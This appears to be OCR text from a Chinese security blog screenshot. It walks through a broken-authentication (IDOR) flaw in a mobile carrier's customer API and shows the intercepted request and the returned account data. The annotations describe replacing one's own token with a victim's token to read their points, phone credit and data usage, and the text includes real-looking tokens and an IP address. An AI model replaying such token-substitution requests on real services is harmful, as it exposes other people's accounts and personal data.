 Go
Cancel
<
>
?
Request
Raw
Params
Headers
Hex
GET
/clientuni/services/cust/useFeesItem?reqParam=%7b%22token%22:%2298378587b512d86f471e58ed
Host
User-Agent: Apache-HttpClient/UNAVAILABLE (java 1.4)
这是我们整个过程的第六、七个数据包
获取用户的积分、话费流量等操作。。
这一整个都是使用URL编码过的
token值，我们解码后得知
后面两个%22之间就是用户身份
识别的token值，我们将上一步
获取到的受害者的token之间嵌入
发送给服务器处理。。。
Headers
Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
IN_TIME: 1507533517151
INTERFACE_NAME: useFeesItem
IP: 14.30.112.123
UP_FLOW: 44
TOKEN: 98378587b512d86f471e58ed0a61
Date: Mon, 09 Oct 2017 07:18:39 GMT
Content-Type: application/octet-stream;charset=UTF-8
Content-Length: 160
Connection: close
{"currentPoint":"4360","expirePoint":"0","fee":"33.29","balance":"0.00","totalFlow":"17
908","usedFlow":"2124","resCode":"200","reason":"success","arrearage":""}
得到受害者的数据。。。
就是说我们使用自己的账号查询
或者办业务时，拦截这数据包
修改为某人的token，就可以越权
访问。。。
当前积分：4360，话费还剩下33.29，当前流量
17908M，已经使用2124M。
（这只是冰山一角，后面整个过程都是使用token
识别用户身份，而token又可以在第三步直接获取
任意用户的token，整个认证系统已破）
Ots安全
https://blog.csdn.net/weixin_39997829